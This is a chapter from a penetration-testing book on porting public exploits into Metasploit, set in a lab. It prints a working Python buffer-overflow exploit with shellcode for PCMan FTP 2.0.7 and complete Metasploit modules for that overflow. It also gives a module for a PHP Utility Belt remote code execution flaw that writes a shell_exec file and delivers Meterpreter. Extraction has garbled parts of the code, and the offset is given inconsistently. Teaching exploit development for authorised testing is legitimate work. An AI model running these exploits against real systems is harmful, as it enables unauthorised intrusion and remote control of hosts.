
Chapter 4: Porting Exploits
In the previous chapter, we discussed how to write exploits in Metasploit. However, we do not need to create an exploit for a particular piece of software in a case where a public exploit is already available. A publicly available exploit might be in a different programming language such as Perl, Python, C, or others. Let's now discover some strategies for porting exploits to the Metasploit Framework from a variety of different programming languages. This mechanism enables us to transform existing exploits into Metasploit-compatible exploit modules, thus saving time and giving us the ability to switch payloads on the fly. By the end of this chapter, we will have learned about the following topics:
- Importing a stack-based buffer overflow
- Importing a Web RCE into Metasploit
- Importing a TCP server browser-based exploit into Metasploit
This idea of porting exploits into Metasploit saves time by making standalone scripts workable on a wide range of networks rather than a single system. Also, it makes a penetration test more organized due to every exploit being accessible from Metasploit. Let's understand how we can achieve portability using Metasploit in the upcoming sections.
Technical requirements
In this chapter, we made use of the following software and operating systems:
- For virtualization: VMware Workstation 12 Player for virtualization (any version can be used)
- For penetration testing: Ubuntu 18.03 LTS Desktop as a pentester's workstation VM with the IP 192.168.232.145.
- You can download Ubuntu from https://ubuntu.com/download/desktop.
Metasploit 5.0.43 (https://www.metasploit.com/download)
Ruby on Ubuntu (apt install ruby)
- Target System 1 (PCMan FTP):
Microsoft Windows XP with 1 GB of RAM
PCMan FTP Server 2.0.7 from https://www.exploit-db.com/apps/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
- Target System 2:
Microsoft Windows 10 Home 64-bit with 2 GB of RAM
XAMPP 3.2.4 running on port 80
PHP Utility Belt in the /php-utility-belt directory in the document root (htdocs) of XAMPP from https://www.exploit-db.com/apps/222c6e2ed4c86f0646016e43d1947a1f-php-utility-belt-master.zip
- Target System 3:
Microsoft Windows 7 Home Basic 32-bit with 2 GB of RAM
BSPlayer 2.68 from https://www.exploit-db.com/apps/a84f7f5c093831c864091e184680c6de-bsplayer268.1077.exe
Importing a stack-based buffer overflow exploit
In the first example, we will see how we can import an exploit written in Python to Metasploit. The public exploit can be downloaded from https://www.exploit-db.com/exploits/31255/. Let's analyze the exploit as follows:
import socket as s from sys import argv
host = "127.0.0.1"
fuser = "anonymous" fpass = "anonymous" junk = 'x41' * 2008
espaddress = 'x72x93xabx71' nops = 'x90' * 10
shellcode= ("xbax1cxb4xa5xacxdaxdaxd9x74x24xf4x5bx29xc9xb1" "x33x31x53x12x83xebxfcx03x4fxbax47x59x93x2ax0e" "xa2x6bxabx71x2ax8ex9axa3x48xdbx8fx73x1ax89x23" "xffx4ex39xb7x8dx46x4ex70x3bxb1x61x81x8dx7dx2d" "x41x8fx01x2fx96x6fx3bxe0xebx6ex7cx1cx03x22xd5" "x6bxb6xd3x52x29x0bxd5xb4x26x33xadxb1xf8xc0x07" "xbbx28x78x13xf3xd0xf2x7bx24xe1xd7x9fx18xa8x5c" "x6bxeax2bxb5xa5x13x1axf9x6ax2ax93xf4x73x6ax13" "xe7x01x80x60x9ax11x53x1bx40x97x46xbbx03x0fxa3" "x3axc7xd6x20x30xacx9dx6fx54x33x71x04x60xb8x74" "xcbxe1xfax52xcfxaax59xfax56x16x0fx03x88xfexf0" "xa1xc2xecxe5xd0x88x7axfbx51xb7xc3xfbx69xb8x63" "x94x58x33xecxe3x64x96x49x1bx2fxbbxfbxb4xf6x29" "xbexd8x08x84xfcxe4x8ax2dx7cx13x92x47x79x5fx14" "xbbxf3xf0xf1xbbxa0xf1xd3xdfx27x62xbfx31xc2x02"
"x5ax4e")
sploit = junk+espaddress+nops+shellcode conn = s.socket(s.AF_INET,s.SOCK_STREAM) conn.connect((host,21))
conn.send('USER '+fuser+' ') uf = conn.recv(1024) conn.send('PASS '+fpass+' ') pf = conn.recv(1024) conn.send('CWD '+sploit+' ') cf = conn.recv(1024) conn.close()
This straightforward exploit logs in to the PCMan FTP 2.0 software on port 21 using anonymous credentials, and exploits the software through the CWD command.
The entire process of the previous exploit can be broken down into the following steps:
- Store the username, password, and host in fuser, pass, and host variables.
- Assign the junk variable with 2006 A characters. Here, 2006 is the offset to overwrite EIP.
- Assign the JMP ESP address to the espaddress variable, which is 0x71ab9372.
- Store 10 NOPs in the nops variable as padding before the shellcode.
- Store the payload for executing the calculator in the shellcode variable.
- Concatenate junk, espaddress, nops, and shellcode and store them in the sploit variable.
- Set up a socket using s.socket(s.AF_INET,s.SOCK_STREAM) and connect to the host using connect((host,21)) on port 21.
- Supply the fuser and fpass using USER and PASS to log in to the target successfully.
- Issue the CWD command, followed by the sploit variable, which will cause the return pointer to overwrite at an offset of 2008. The overwritten return pointer will cause the application to jump to the stack where the shellcode resides and execute the shellcode, making the calculator pop up.
- Let's try executing the exploit and analyzing the results, as follows:

Figure 4.1 – Exploiting a PCMan FTP server with a Python-based exploit
Note
The original exploit takes the username, password, and host from the command line. However, we modified the mechanism with fixed hardcoded values.
As soon as we executed the exploit, the following screen showed up:

Figure 4.2 – Execution of calculator denoting successful exploitation of the PCMan FTP server
We can see that the calculator application has popped up, which demonstrates that the exploit is working correctly.
Gathering the essentials
Let's find out what essential values we need to take from the preceding exploit to generate an equivalent module in Metasploit from the following table:

We have all the information required to build a Metasploit module. In the next section, we will see how Metasploit aids FTP processes and how easy it is to create an exploit module in Metasploit.
Generating a Metasploit module
The best way to start building a Metasploit module is to copy an existing similar module and make changes to it. Since we are writing an FTP-based module, it is good to check /modules/auxiliary/fuzzers/ftp, /modules/auxiliary/scanner/ftp, and /modules/exploits/windows/ftp directories for similar modules. Likewise, you can check other directories as well, for example, replacing Ftp with Http for HTTP-based modules and so on. Let's build an equivalent exploit module in Metasploit as follows:
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'PCMan FTP Server Post-Exploitation CWD Command', 'Description' => %q{
This module exploits a buffer overflow vulnerability in PCMan FTP
},
'Author' => [
'Nipun Jaswal'
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process', 'VERBOSE' => true
},
'Payload' =>
{
'Space' => 1000,
'BadChars' => "x00xffx0ax0dx20x40",
},
'Platform' => 'win',
'Targets' => [
[ 'Windows XP SP2 English',
{
'Ret' => 0x71ab9372,
'Offset' => 2006
}
],
],
'DisclosureDate' => 'May 9 2016',
'DefaultTarget' => 0)) register_options(
[
End
Opt::RPORT(21),
OptString.new('FTPPASS', [true, 'FTP Password', 'anonymous'])
])
In the previous chapter, we worked on many exploit modules. This exploit is no different. We started by including all the required libraries and the ftp.rb library from the /lib/msf/core/exploit directory. Next, we assigned all the necessary information in the initialize section. Gathering the essentials from the Python exploit, we assigned Ret with the return address as 0x71ab9372 and Offset as 2006. We also declared the value for the FTPPASS option as anonymous. Let's see the next section of code:
def exploit
c = connect_login return unless c
sploit = rand_text_alpha(target['Offset'])
sploit << [target.ret].pack('V')
sploit << make_nops(10)
sploit << payload.encoded
send_cmd( ["CWD " + sploit, false] )
disconnect
end
end
The connect_login method will connect to the target and try to log in to the PCMan FTP server software using the anonymous credentials we supplied. But wait! When did we supply the credentials? The FTPUSER and FTPPASS options for the module are enabled automatically by including the FTP library. The default value for FTPUSER is anonymous. However, for FTPPASS, we supplied the value as anonymous in the register_options already.
Next, we use rand_text_alpha to generate a junk of 2008 bytes by passing the value of Offset from the Targets field and storing it in the sploit variable.
We also save the value of Ret from the Targets field in little-endian format, using a .pack('V') function in the sploit variable. After concatenating the NOPs generated using the make_nop function with shellcode, we store it to the sploit variable. Our input data is ready to be supplied.
Next, we send the data in the sploit variable to the target in the CWD command using the send_cmd function from the FTP library. So, how is Metasploit different? Let's see:
- We did not need to create junk data manually because the rand_text_alpha function did it for us.
- We didn't need to provide the Ret address in the little-endian format because the .pack('V') function helped us transform it.
- We never needed to specify NOPs as make_nops did it for us automatically.
- We did not need to supply any hardcoded shellcode since we can decide and change the payload on the runtime. This saves time by eliminating manual changes to the shellcode.
- We leveraged the FTP library to create and connect the socket.
- Most importantly, we didn't need to connect and log in using manual commands because Metasploit did it for us using a single method, that is, connect_login.
Let's run the module in the next section using Metasploit.
Exploiting the target application with Metasploit
We saw how beneficial the use of Metasploit over existing exploits is. Let's set the necessary RHOSTS, LHOST, LPORT, and payload options as follows:

Figure 4.3 – Setting options for PCMan Metasploit exploit module
We can see that FTPPASS and FTPUSER already have the values set as anonymous. Let's supply the values for RHOST, LHOST, LPORT, and the payload to exploit the target machine using the exploit command as follows:

Figure 4.4 – Successful exploitation of PCMan FTP using a Metasploit module
We can see that our exploit executed successfully. Metasploit also provided some additional features, which makes exploitation more intelligent. We will look at these features in the next section.
Implementing a check method for exploits in Metasploit
It is possible, in Metasploit, to check for the existence of a vulnerability before exploiting the application. This is very important, since if the version of the application running at the target is not vulnerable, it may crash the application, and the possibility of exploiting the target becomes nil. Let's write an example check method for the application we exploited in the previous section, as follows:
def check
c = connect_login
disconnect
if c and banner =~ /220 PCMan's FTP Server 2.0/
vprint_status("Able to authenticate, and banner shows the vulnerable version")
return Exploit::CheckCode::Appears
elsif not c and banner =~ /220 PCMan's FTP Server 2.0/
vprint_status("Unable to authenticate, but banner shows the vulnerable version")
return Exploit::CheckCode::Appears
end
return Exploit::CheckCode::Safe
end
We begin the check method by issuing a call to the connect_login method. This will initiate a connection to the target. If the connection is successful and the application returns the banner, we match it to the banner of the vulnerable application using a regex expression. If the banner matches, we mark the application as vulnerable using Exploit::Checkcode::Appears. If we are not able to authenticate, but the banner is correct, we return the same Exploit::Checkcode::Appears value, which denotes the application as vulnerable.
If all of these checks fail, we return Exploit::CheckCode::Safe to mark the application as not vulnerable. Let's see whether the application is vulnerable or not by issuing a check command as follows:

Figure 4.5 – Using the check method in the PCMan FTP exploit module
Once we see whether the application is vulnerable, we can proceed to the exploitation. However, we already exploited the target here.
Note
For more information on implementing the check method, refer to https://github.com/rapid7/metasploit-framework/wiki/How-to-write-a-check%28%29-method.
Importing a web-based RCE exploit into Metasploit
In this section, we will look at how we can import web application exploits into Metasploit. Our entire focus throughout this chapter will be to grasp essential functions equivalent to those used in different programming languages. In this example, we will look at the PHP Utility Belt Remote Code Execution (RCE) vulnerability disclosed on December 8, 2015. The vulnerable application can be downloaded from https://www.exploit-db.com/apps/222c6e2ed4c86f0646016e43d1947a1f-php-utility-belt-master.zip.
The RCE vulnerability lies in the code parameter of a POST request, which, when manipulated using specially crafted data, can lead to the execution of server-side code. Let's see how we can exploit this vulnerability manually as follows:

Figure 4.6 – Manual exploitation of PHP Utility Belt
The command we used in the preceding screenshot is fwrite, which writes data to a file. We used fwrite to open a file called info.php in the writable mode and wrote <?php $a= "net user"; echo shell_exec($a);?> to the file. When our command runs, it will create a new file called info.php and will put the PHP content into this file. Next, we need to browse to the info.php file, where the result of the command can be seen.
Let's browse to the info.php file as follows:

Figure 4.7 – Successful manual payload execution on PHP Utility Belt
We can see that all the user accounts are listed on the info.php page.
To write a Metasploit module for the PHP Utility Belt remote code execution vulnerability, we are required to create GET/POST requests to the page. Also, we will need to generate a request where we POST malicious data onto the vulnerable server and potentially get Meterpreter access.
Gathering the essentials
The most important concept to learn while exploiting a web-based bug in Metasploit is to figure out the web methods, figure out the ways of using those methods, and find out which parameters to pass to those methods. Moreover, we also need to know the exact path of the file and parameter that is vulnerable, which, in our case, is the CODE parameter from the ajax.php file.
Grasping the important web functions
The important web methods in the context of web applications are located in the client.rb library file under /lib/msf/core/exploit/http, which further links to the client.rb and client_request.rb files under /lib/rex/proto/http, where core variables and methods related to GET and POST requests are present.
The following methods from the /lib/msf/core/exploit/http/client.rb library file can be used to create HTTP requests:

Figure 4.8 – Client.rb library denoting send_request_raw method
The send_request_raw and send_request_cgi methods are relevant when making a HTTP-based request, but in a different context.
We have send_request_cgi, which offers much more flexibility than the traditional send_request_raw function in some cases, whereas send_request_raw helps to make more straightforward connections. We will discuss more of these methods in the upcoming sections.
To understand what values we need to pass to these functions, we need to investigate the REX library. The REX library presents the following headers relevant to the request types:

Figure 4.9 – Rex library denoting options to be used with the send_request_raw method
We can pass a variety of values related to our requests by using the preceding parameters. One such example is setting our specific cookie and data parameters along with other parameters of our choice. Let's keep things simple and focus on the URI parameter, which will be the path of the exploitable web file in our case.
The method parameter specifies that it is either a GET or a POST type request. We will make use of these while fetching/posting data from/ to the target.
The essentials of the GET/POST method
The GET method will request data or a web page from a specified resource and use it to browse web pages. On the other hand, the POST method sends the data from a form or a file to the web page resource for further processing. The HTTP library simplifies posting particular queries or data to the specified pages.
Let's see what we need to do to perform this exploit:
- Create a POST request.
- Send our payload to the vulnerable application using the CODE parameter.
- Get Meterpreter access to the target.
- Perform post-exploitation.
We are clear on the tasks that we need to perform. Let's take a further step and generate a compatible matching exploit, and check whether it is working correctly in the next sections.
Importing an HTTP exploit into Metasploit
Let's write the exploit for the PHP Utility Belt remote code execution vulnerability in Metasploit as follows:
class MetasploitModule < Msf::Exploit::Remote
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'PHP Utility Belt Remote Code Execution',
'Description' => %q{
This module exploits a remote code execution vulnerability in PHP Utility Belt
},
'Author' =>
[
'Nipun Jaswal',
],
'DisclosureDate' => 'May 16 2015',
'Platform' => 'php',
'Payload' =>
{
'Space' => 2000,
'DisableNops' => true
},
'Targets' =>
[
['PHP Utility Belt', {}]
],
'DefaultTarget' => 0
))
register_options(
[
OptString.new('TARGETURI', [true, 'The path to PHP Utility Belt', '/php-utility-belt/ajax.php']),
OptString.new('CHECKURI',[false,'Checking Purpose','/php-utility-belt/info.php']),
])
End
We can see that we have declared all the required libraries and provided the necessary information in the initialize section. Since we are exploiting a PHP-based vulnerability, we choose the platform as php. We set DisableNops to true to turn off NOP usage in the payload since the exploit targets an RCE vulnerability in a web application rather than a thick client application vulnerability. We know that the vulnerability lies in the ajax.php file. Therefore, we declared the value of TARGETURI to the ajax.php file. We also created a new string variable called CHECKURI, which will help us create a check method for the exploit. Let's look at the next part of the exploit:
def check
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path),
'vars_post' => {
'code' => "fwrite(fopen('info.php','w'),'<?php echo phpinfo();?>');"
}
)
resp = send_request_raw({'uri' => normalize_uri(datastore['CHECKURI']),'method' => 'GET'})
if resp.body =~ /phpinfo()/
return Exploit::CheckCode::Vulnerable
else
return Exploit::CheckCode::Safe
end
end
We used the send_request_cgi method to accommodate the POST requests in an efficient way. We set the value of the method as POST, URI as the target URI in the normalized format, and the value of the POST parameter CODE as fwrite(fopen('info.php','w'),'<?php echo phpinfo();?>');. The payload will create a new file called info.php and write the code into the file, which, when executed, will display a PHP information page.
We created another request for fetching the contents of the info.php file we just created. We did this using the send_request_raw technique and setting the method as GET. The CHECKURI variable, which we created earlier, will serve as the URI for this request.
We can see that we stored the result of the request in the resp variable. Next, we match the body of resp to the phpinfo() expression. If the result is true, it will denote that the info.php file was created successfully on the target and the value of Exploit::CheckCode::Vulnerable will return, which will display a message marking the target as vulnerable. If there is no match, it will mark the target as safe using Exploit::CheckCode::Safe. Let's now jump into the exploit method:
def exploit
send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path),
'vars_post' => {
'code' => payload.encoded
}
)
End
We can see we just created a simple POST request with our payload in the code parameter. As soon as it executes on the target, we get PHP Meterpreter access. Let's set all the required options, such as RHOSTS, LHOST, and LPORT using the set RHOSTS 192.168.232.1, set LHOST 192.168.232.145 and set LPORT 8080 commands respectively for the module to work as shown in the following screenshot:
